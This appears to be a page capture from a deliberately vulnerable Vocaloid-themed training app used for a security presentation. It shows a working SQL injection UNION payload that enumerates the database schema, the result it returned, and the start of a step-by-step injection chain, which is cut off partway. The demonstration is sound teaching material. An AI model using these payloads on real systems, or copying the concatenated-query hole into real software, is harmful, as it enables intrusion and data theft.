 MikuMiku Fan Hub
Fan posts
Library
Security map
Profile
Moderation
Members
Fanart vault
Stream check
Login
Register
⚠️ Vulnerable
↔ Secure
PAYLOADS
MIKUMIKU LIVE SECURITY STAGE
Vocaloid fan hub with switchable security
Fan posts, library search, profile settings, moderation, members, fanart vault and stream tools share the same UI in
vulnerable and secure mode.
♪ SQLi aria
✦ XSS chorus
◇ CSRF spell
⚡ secure encore
Theme
Vocaloid / otaku lab
> ENCRYPTION
> INTEGRITY
> CONFIDENTIALITY
★★★★★
Vocaloid library search
This is the normal catalog search for fan posts, song notes, producers and tags. The same feature is the SQL Injection sink: vulnerable mode concatenates the query into SQL, while secure mode
binds it as a parameter.
Library query
zz' UNION SELECT 9000, '[intel] d
Search library
Mode: ⚠️ vulnerable (string concatenation) • 1 result(s) for: zz' UNION SELECT 9000, '[intel] database map', 'users=' ||
(SELECT COUNT(*) FROM users) || ' tables=' || (SELECT group_concat(name, ', ') FROM sqlite_master WHERE
type='table'), 1, 'sqli-bot', '', '' --
[intel] database map
✓ Published
ID #9000 • by sqli-bot
users=2 tables=blog, sqlite_sequence, users, comments
SQLi attack chain for this library field:
Use these in order during the presentation: first prove the feature is
normal, then discover schema, then exfiltrate data.
1. Baseline:
Miku
2. Column-count probe:
zz' ORDER BY 8 --
3. Boolean probe: